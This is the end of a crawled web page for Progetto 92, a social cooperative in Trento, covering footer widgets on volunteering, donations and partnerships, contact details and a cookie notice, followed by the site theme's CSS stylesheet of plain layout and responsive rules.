<h1 class="titolo-footer">Volontariato</h1>
<img class="icona-footer" src="https://www.progetto92.it/wp-content/uploads/2014/04/volontariato.png" style="width:50px;"/><img/><a/>
<p class="testo-footer">Hai voglia di metterti in gioco?<br> Vuoi diventare volontario di Progetto 92?<br>
Se sei interessato puoi offrire tempo e competenze per collaborare nelle diverse attività che la Cooperativa svolge in favore della comunità trentina.
</p>
</div></div>
		</aside><aside id="text-15" class="widget widget_text">			<div class="textwidget"><div class="box-sostenerci">
<a href="https://www.progetto92.it/come-sostenerci">
<h1 class="titolo-footer">Come sostenerci</h1>
<img class="icona-footer" src="https://www.progetto92.it/wp-content/uploads/2014/04/sostenerci.png" style="width:50px;"/><img/>
<p class="testo-footer" style="text-align: center;"><b>Sostieni i nostri progetti</b></p>
<div class="box-loghi-sostenerci">
<img class="sostenerci" src="https://www.progetto92.it/wp-content/uploads/2014/04/5x-1000.png"><img/>
<img class="sostenerci-centro" src="https://www.progetto92.it/wp-content/uploads/2014/04/bonifico.png"><img/>
</div>
</a>
</div>
</div>
		</aside><aside id="text-14" class="widget widget_text">			<div class="textwidget"><div class="box-collaborazioni">
<a href="https://www.progetto92.it/footer/collaborazioni">
<h1 class="titolo-footer">Collaborazioni</h1>
<img class="icona-footer" src="https://www.progetto92.it/wp-content/uploads/2014/04/collaborazioni.png" style="width:50px;"/><img/></a>
<p class="testo-footer">Progetto 92 crede nell’importanza di collaborare e coordinarsi con le diverse realtà istituzionali e non del territorio e della comunità.</p>

</div>
<a href="https://www.progetto92.it/wp-content/uploads/2020/04/loghi.jpg"><img class="size-medium wp-image-3747 aligncenter" src="https://www.progetto92.it/wp-content/uploads/2020/04/loghi-300x57.jpg" alt="" width="300" height="57" /></a></div>
		</aside>	</div><!-- #secondary-sidebar -->
	</div>
</div>
<div class="crediti">
<p>segreteria@progetto92.net |progetto92@pec.progetto92.eu| Tel. 0461 1732120 | Fax 0461 1732139 | Via Solteri, 76 - 38121 Trento | P.I. 01378460222 - Iscr. C.C.I.A.A. 133593 - Reg.soc. 15944</br>
Progettato e sviluppato:<a href="https://www.progetto92.it/footer/crediti"> <u>Alta Formazione Professionale - Grafica Multicanale</u></a></p>
</div>
<div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div  class="mobmenul-container"><a href="#" class="mobmenu-left-bt mobmenu-trigger-action" data-panel-target="mobmenu-left-panel" aria-label="Left Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div><div class="mob-menu-logo-holder"><a href="https://www.progetto92.it" class="headertext"><span>Progetto92</span></a></div><div class="mobmenur-container"></div></div>
		<div class="mobmenu-left-alignment mobmenu-panel mobmenu-left-panel  ">
		<a href="#" class="mobmenu-left-bt" aria-label="Left Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>

		<div class="mobmenu-content">
		<div class="menu-menu-1-container"><ul id="mobmenuleft" role="navigation" aria-label="Main navigation for mobile devices"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://www.progetto92.it/chi-siamo/" class="">CHI SIAMO</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-373"><a href="https://www.progetto92.it/#servizi" class="">SERVIZI</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://www.progetto92.it/news-eventi/" class="">NEWS – EVENTI</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://www.progetto92.it/gallery/" class="">GALLERY</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1310"><a href="https://www.progetto92.it/category/documenti/" class="">DOCUMENTI</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4303"><a href="https://www.progetto92.it/trasparenza/" class="">TRASPARENZA</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5501"><a href="https://www.progetto92.it/whistle-blowing/" class="">WHISTLE BLOWING</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3207"><a href="https://www.progetto92.it/lavora-con-noi/" class="">LAVORA CON NOI</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4454"><a href="https://www.progetto92.it/contatti-new/" class="">CONTATTI</a></li></ul></div>
		</div><div class="mob-menu-left-bg-holder"></div></div>

		<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

			<div id="cookie-notice" role="banner" class="cn-bottom wp-default" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">Questo sito utilizza i cookies per consentirti la migliore navigazione.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button wp-default button">Accetto</a><a href="https://www.progetto92.it/non-categorizzato/cookie-policy/" target="_blank" id="cn-more-info" class="cn-more-info cn-button wp-default button">Cookie Policy</a>
				</div>
				
			</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.progetto92.it/wp-content/themes/progetto92/style.css
body_size: 3247
content:
/* HEADER Home
-------------------------------------------------------------- */
body { 
	padding:0px;
	margin:0px;
}
.box_image{
	background:#FFFFFF;
	width:100%;
	background-repeat: no-repeat;
	z-index:-99999;
}
.box{
	z-index:99999;
	left:50%;
	position:absolute;
	padding-top:300px; 
	margin-left: -250px;
	height:73px; 
	width:500px; 
}
.img-box{
	border-radius:100px;
}
.img-box:hover{
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px #7FAED6;
}

p, h1, h2, h3, a, li, label {
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
}
.link-servizi {
	position:absolute;
	float:left;
	top:800px;
}
/* INDEX
-------------------------------------------------------------- */
.servizi {
	text-align:center;
}
#text-3, #text-4, #text-5, #text-7, #text-8, #text-9, #text-10, #text-12, #text-16 {
	float:left;
	width:33.33333%;
}

.contenuto1 {
	width:90%;
	margin:0 auto;
	height:650px;
	background:#FFFFFF;
}
.titolo-servizi {
	font-size: 25px;
	text-align: center;
	margin-bottom: 75px;
}
.contenuto2 {
	width:90%;
	margin:0 auto;	
	height:500px;
	background:#FFFFFF;
}
.contenuto3 {
	width:75%;
	margin:0 auto;
	background:#FFFFFF;
	height:325px;
}
.contenuto3 h1 {
	margin-bottom:45px;
	font-size:60px;
	margin-top:100px;
	text-align:center;
	font-variant: small-caps;
}
.contenuto3 .contattaci {
	text-align:center;
	float:left;
	width:50%;
	height:200px;
}
.contenuto3 .contattaci img {
	margin-top:15px;
}
.contenuto3 .contattaci h2 {
	margin:0 auto;
	text-align:left;
	width:200px;
	font-variant: small-caps;
	font-weight: normal;
}
.contenuto3 .brochure {
	text-align:center;
	float:left;
	width:50%;
	height:200px;
}
.contenuto3 .brochure img {
	margin-top:15px;
}
.contenuto3 .brochure h2 {
	margin:0 auto;
	text-align:left;
	width:200px;
	font-variant: small-caps;
	font-weight: normal;
}
.img-shadow-infanzia, .img-shadow-giovani, .img-shadow-famiglia{
	width:200px;
	border-radius:100px;
}
.img-shadow-infanzia:hover{
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(240,195,23);
}
.img-shadow-giovani:hover{
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(255,50,50);
}
.img-shadow-famiglia:hover{
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(40,191,62);
}
a {
	text-decoration: none;
	color: #000000;
}
/* INDEX - EVENTI
-------------------------------------------------------------- */
.titolo-eventi {
	font-size:30px;
	text-align:center;
	font-variant: small-caps;
	margin:0px;
	padding:0px;
	margin-left:15px;
	margin-right:15px;
	height:100px;
}
.widget-title {
	font-size:60px;
	margin-bottom:50px !important;
	text-align:center !important;
	font-variant: small-caps !important;
}
.img-eventi {
	width: 200px;
	height: 200px;
	margin: 0 auto;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: 50% 50%;
	border-radius:100px;
}
.img-eventi:hover {
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px #7FAED6;
}
.all-events-link {
	text-align:center;
}
.widget.widget_em_widget {
	float:left;
	width:100%;
}
/* MENU
-------------------------------------------------------------- */
#contmenu {
    width: 600px;
}
#contmenu.stick {
    position: fixed;
    top: 0;
    z-index: 10000;
}
.contmenuvuoto {
	height: 68px;
	background:#FFFFFF;
	width:100%;
	z-index:9999;
	margin-bottom:150px;
}
.contmenuvuoto-interno {
	height: 68px;
	background:#FFFFFF;
}
#contmenu{
	background: -webkit-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(246,246,246,1) 47%, rgba(237,237,237,1) 100%);
	width: 100%;
	height: 68px;
	background-color: #FFF;
	-webkit-box-shadow: 0px 0px 5px 0px #898989;
}
.fix {
  position: fixed;
  top: 0;
  z-index: 1000; 
}
.logo { float:left;
}
.img-logo {
	margin-top:9px;
	margin-left:25px;
	height:55px;
}
#menu {
	float:right;
	list-style-type: none;
	padding-left: 0px;
}
ul {
	list-style-type:none;
	padding: 0px;
}
#menu li {
	height:38px;
	float: left;
    text-decoration: none;
	border-left: 1px solid #999;
}
#menu li a {
	padding-right: 40px;
	padding-left: 40px;
	line-height:40px;
	text-decoration: none;
	color: #999;
}
#menu li a:hover {
	color: #000000;
}
#menu li img {
	margin-top:5px;
	height:30px;
}


/* CATEGORIA - SERVIZI
-------------------------------------------------------------- */
#content {
	width:90%;
	margin:0 auto;
	background:#FFFFFF;
}
.titolo-categoria {
	font-size:60px;
	margin-bottom:75px;
	text-align:center;
	font-variant: small-caps;
}
.titolo-sottocategoria {
 	font-size: 25px;
	text-align: center;
	font-variant: small-caps;
	margin-bottom: 75px;
}
.cerchi-servizi-infanzia, .cerchi-servizi-giovani, .cerchi-servizi-famiglia {
	width:200px;
	height:200px;
	border-radius:50%;
	display:block;
}
.cerchi-servizi-infanzia img:hover{
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(240,195,23);
}
.cerchi-servizi-giovani img:hover{
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(255,50,50);
}
.cerchi-servizi-famiglia img:hover{
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(40,191,62);
}
a.cerchi-servizi-infanzia, a.cerchi-servizi-giovani, a.cerchi-servizi-famiglia {
	width: 200px;
	height: 200px;
	margin: 0 auto;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: 50% 50%;
}
.cerchi-servizi-infanzia:hover {
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(240,195,23);
}
.cerchi-servizi-giovani:hover {
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(255,50,50);
}
.cerchi-servizi-famiglia:hover {
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(40,191,62);
}
.titolo-sottocategoria {
	width:90%;
	margin:0 auto;
	margin-top: 15px !important;
}
.category-prima-infanzia-e-bambini, .category-ragazzi-e-giovani, .category-famiglie {
	float:left;
	width:33.33333%;
	height:325px;
}
@media (min-width:700px) and (max-width:900px) {
.category-prima-infanzia-e-bambini, .category-ragazzi-e-giovani, .category-famiglie {
	float:left;
	width:50%;
	height:325px;
}
}
@media (max-width:699px) { 
.category-prima-infanzia-e-bambini, .category-ragazzi-e-giovani, .category-famiglie {
	float:left;
	width:100%;
	height:325px;
}
}
/* FOOTER
-------------------------------------------------------------- */
.footer{
	width:100%;
	height:190px;
	margin-top:100px;
}
#text-13, #text-14, #text-15 {
	float:left;
	width:33.3333333333%;
}
.titolo-footer {
	font-size: 45px;
	background: #FFFFFF;
	border-left: 10px solid #FFFFFF;
	border-right: 10px solid #FFFFFF;
	margin-left: 25px;
	font-size: 25px;
	margin-top: -16px;
	position: absolute;
	font-variant: small-caps;
}
.testo-footer {
	margin-top:0px;
	margin-left:35px;
	margin-right:35px;
	text-align:left;
	line-height: 23px;
}
.box-volontariato {
	border-top: 1px solid #000000;
	height:190px;
	text-align:center;
}
.box-volontariato a h1.titolo-footer {
    width: auto;
    text-align: left;
    margin-left: 25px;
    line-height: 30px;
}
.box-sostenerci {
	border-top: 1px solid #000000;
	border-left: 1px solid #000000;
	border-right: 1px solid #000000;
	height:190px;
	text-align:center;
}
.box-loghi-sostenerci {
	width:311px;
	margin:0 auto;
}
.sostenerci-centro {
	width:75px;
	height:auto;
	float:left;
	margin-left:13%;
	margin-right:13%;
}
.box-collaborazioni {
	border-top: 1px solid #000000;
	text-align:center;
}

.icona-footer {
	border:10px solid #FFFFFF;
	margin-top:-35px;
}
.sostenerci {
	width:75px;
	height:auto;
	float:left;
}

.crediti {
	height:40px;
	background:#000000;
}
.crediti p {
	margin:0px;
	padding:5px;
	color:#FFFFFF;
	text-align:center;
	font-size:12px;
}
.crediti a {
	color:#FFFFFF;
	text-align:center;
	font-size:12px;
}



/* ARTICOLI INTERNI
-------------------------------------------------------------- */
.size-full {
	width:500px;
	height:auto;
}
.contenuto-testo {
	margin-top:75px !important;
	width:90%;
	margin:0 auto;
	background:#FFFFFF;
}
.contenuto-testo .titolo {
	float:left;
	width:35%;
}
h1.titolo-servizi{
	font-size:40px;
	font-variant: small-caps;
	margin-right:50px;
	text-align:left;
}
.contenuto-testo .testo{
	float:left;
	width:60%;
	margin-bottom:150px;
}
.contenuto-testo .testo p{
	margin-top: 35px;
	line-height: 26px;
}
.contenuto-testo .testo ul.elenco li {
	line-height: 26px;
}
.contenuto-testo .testo ul.elenco li a{
	line-height: 50px;
	text-decoration: underline;
}
.contenuto-testo .testo ul.elenco li a strong {
	font-size:20px;
}
.contenuto-testo .testo p a{
	font-size:16px;
	line-height: 26px;
	text-decoration: underline;
}
img.attachment-post-thumbnail.wp-post-image {
	margin-top:0px;
}

/* CHI SIAMO
-------------------------------------------------------------- */

.titolo-chi-siamo {
}
.img-chi-siamo {
	width: 150px;
	height:auto;
}
.icone-chi-siamo {
	text-align:center;
	margin:0 auto;
	width: 85%;
	margin-bottom: 100px;
}
.testo-chi-siamo {
	text-align:left;
	line-height:30px;
}
.leggi-di-piu {
	text-decoration:underline;
	color:rgba(73,146,255,1.00);
}

/* CATEGORIA - NEWS - EVENTI 
-------------------------------------------------------------- */
.contenitore-eventi {
	margin-bottom:50px;
	margin-top:0px;
	height:auto; 
	float:left;
	width:33.3333333%;
}
.box-eventi {
	padding-top: 24px;
	margin: 0 auto;
	height:auto; 
	text-align:center;
	width:250px;
	height: 450px;
	background: rgba(103,167,138,1);
	background: linear-gradient(120deg, rgba(103,167,138,1) 0%, rgba(103,167,138,1) 50%, rgba(71,152,117,1) 50%, rgba(71,152,117,1) 100%);
}
.cerchio-data {
	background-color:#FFF; 
	width:125px; 
	height:125px; 
	border-radius: 200px; 
	border: double 20px rgba(103,167,138,1);
	margin:0 auto;
}
.data-evento {
	color:rgba(234,162,55,1); 
	font-size:50px; 
	text-align:center; 
	font-style: normal; 
	margin-top:10px;
	margin-bottom:0px;
	font-variant: small-caps;
}
.mese-evento {
	color:rgba(234,162,55,1); 
	font-variant: small-caps;
	font-size:25px;
	margin-top:5px;
	line-height:0px;
}
.anno-evento{
	color:rgba(234,162,55,1); 
	margin-top:25px;
	line-height:0px;
}
.titolo-eventi a {
	color:rgba(255,255,255,1.00);
	margin-top:10px !important;
}
.ora-evento {
	color:rgba(255,255,255,1.00);
}
.luogo-evento {
	color:rgba(255,255,255,1.00);
}
.vedi-evento {
	background:rgba(234,162,55,1); 
	width:65%; 
	height:40px; 
	border: double 15px rgba(71,152,117,1);
	margin:0 auto;
	margin-bottom:25px !important;
	color:rgba(255,255,255,1.00);
	line-height:40px;
	font-size:20px;
}
.all-events-link {
	margin-bottom:50px;
	height: 40px;
	width: 200px;
	margin-left: 40%;
	background:rgba(234,162,55,1);
	border: double 15px rgba(255,255,255,1.00);
	color:rgba(255,255,255,1.00);
	line-height:40px;
	margin:0 auto;
}
.all-events-link a {
	color:rgba(255,255,255,1.00);
}
#em_widget-4 {
	margin-bottom: 100px;
}
@media (min-width:1120px) and (max-width:1380px) {
.box-eventi {
}
.cerchio-data {
	width:125px; 
	height:125px; 
}
.mese-evento {
	font-size:25px;
}
}
@media (min-width:600px) and (max-width:900px) {
.contenitore-eventi {
	width: 50%;
}
}
@media (max-width:599px) {
.contenitore-eventi {
	width: 100%;
}
}
/* COLLABORAZIONI
-------------------------------------------------------------- */

img.img-loghi {
	width: 300px !important;
	heigth:auto !important;
}

/* GALLERY
-------------------------------------------------------------- */

.bwg_title_spun2_0, a.bwg_back_0, .bwg_title_spun1_0 {
	font-weight:normal !important;
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif !important;
	color:#000000 !important;
	margin-top: 10px !important;
	margin-bottom: 15px !important;
}
.bwg_album_thumb_0, .bwg_standart_thumb_0 {
	padding:5px !important;
}
.paging-input_0 {
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif !important;
}

/* DOCUMENTI
-------------------------------------------------------------- */
a.documenti {
	width:100px;
	height:100px;
	display:block;
	margin: 0 auto;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: 50% 50%;
}
.servizi-documenti {
	float:left;
	width:33.3333333333%;
	height: 275px;
}
@media (max-width:700px) {
.servizi-documenti {
	width:100%;
	height: 275px;
}
}
/* CONTATTI
-------------------------------------------------------------- */
.category-sedi {
	width:300px;
	height:auto;
}



/* RESPONSIVE SLIDESHOW ------------------------------- */
@media (min-height:610px) and (max-height:635px) {
#wowslider-container6 {
	height: 550px;
}
}
@media (min-height:636px) and (max-height:665px) {
#wowslider-container6 {
	height: 570px;
}
}
@media (min-height:666px) and (max-height:685px) {
#wowslider-container6 {
		height: 590px;
}
}
@media (min-height:686px) and (max-height:705px) {
#wowslider-container6 {
		height: 610px;
}
}
@media (min-height:706px) and (max-height:725px) {
#wowslider-container6 {
		height: 630px;
}
}
@media (min-height:726px) and (max-height:745px) {
#wowslider-container6 {
		height: 650px;
}
}
@media (min-height:746px) and (max-height:765px) {
#wowslider-container6 {
		height: 670px;
}
}




/* RESPONSIVE ------------------------------- */
@media (min-width:1120px) and (max-width:1380px) {
.box-eventi {
}
.cerchio-data {
	width:125px; 
	height:125px; 
}
.mese-evento {
	font-size:25px;
}
}
@media (min-width:600px) and (max-width:900px) {
#text-3, #text-4, #text-5 {
	float:left;
	width:50%;
	height:350px;
}
}
@media (min-width:600px) and (max-width:900px) {
#text-7, #text-8, #text-9 {
	float:left;
	width:50%;
	height:500px;
}
}
@media (max-width:599px) {
#text-3, #text-4, #text-5, #text-7, #text-8, #text-9, #text-10, #text-12, #text-16 {
	float:none;
	width:100%;
} 
}
@media (min-width:800px) and (max-width:900px) {
#text-10, #text-12, #text-16 {
	float:left;
	width:50%;
	height:700px;
} 
}
@media (max-width: 900px) {
.contenuto1 {
	height:auto;
}
.contenuto2 {
	height:auto;
}

.footer {
	height:auto;
}

}
@media (min-width: 1110px) and (max-width:1300px) {
.icona-footer {
	margin-left: 90px;
}
}

@media (max-width:500px) {
.icona-footer {
	margin-left: 50%;
}
.box-volontariato {
	height:250px;
}
.sostenerci-centro, .sostenerci {
	width:65px;
}
.box-loghi-sostenerci {
	width: 275px;
}
}
@media (max-width: 1110px) {
#text-13, #text-14, #text-15 {
	float:none;
	width:100%;
	margin-bottom: 25px;
}
.footer {
height:auto;
}
.box-sostenerci {
	margin-bottom:15px;
}
.box-sostenerci {
	border-right: 0px;
	border-left: 0px;
}
}
@media (max-width: 1024px) {
#menu-menu-1, #menu {
	display:none;
}
.contmenuvuoto {
position: absolute;
top: 0;
}
.box_image {
margin-top: 67px;
}
#click-menu {
margin-top: 4px;
border-radius: 5px;
padding: 7px !important;
background:#007398 !important;
}
.img-logo {
height: 50px;
}
.crediti {
 height:auto;
}
.box {
	display:none;
}
#contmenu {
position:relative !important;
}
.codespacing_progress_map_area {
	height:auto !important;
}
.jcarousel-item-horizontal {
	float:left !important;
}
#codespacing_progress_map_carousel_initial {
	width:100% !important;
	height:auto !important;
	text-align:center;
}
.titolo, .testo {
	float:left;
	width:100% !important;
}
.titolo-servizi {
	text-align:center !important;
	margin-right:0px !important;
}
.post-servizi {
	text-align:center;
}
.entry-content {
	text-align:left;
}
.ws_bullets {
	display:none;
}
.widget-title, .titolo-categoria {
	font-size:45px;
}
.titolo-servizi, .titolo-sottocategoria {
	font-size: 20px;
}
.img-shadow-infanzia, .img-shadow-giovani, .img-shadow-famiglia{
	width:175px;
}
a.cerchi-servizi-infanzia, a.cerchi-servizi-giovani, a.cerchi-servizi-famiglia {
	width: 175px;
	height: 175px;
	margin: 0 auto;
}
}
@media (max-width:7700px) {
.mappa-eventi {
	float: left;
	width: 100%;
	margin-bottom:50px !important;
}
.em-location-map-container {
	width:100% !important;
}
}
@media (max-width:920px) {
.jcarousel-item-horizontal {
	margin: 0 auto !important;
	float: none !important;
}
}

@media (min-width: 1025px) {
.menu-responsivo-container {
	display:none;
}
}

@media (max-width: 1160px) {
#menu li a {
	padding-right: 30px;
	padding-left: 30px;
}
}
.img-logo-mini {
		display:none;
}
@media (min-width:1025px) and (max-width: 1320px) {
.img-logo {
	display:none;
	height: 50px;
}
.img-logo-mini {
	display:block;
	height: 55px;
	margin-top: 8px;
	margin-left: 24px;
}
}
@media (min-width:900px) and (max-width:1200px) {
.icone-chi-siamo {
	width: 225px;
}
}



/* COOKIE ------------------------------- */
#cn-notice-text {
  font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
}
.testo-cookie {
	margin-top:0px !important;
}
/* maxwebtrento */
#menu li a {
padding-left:30px !important;
padding-right:30px !important;
}
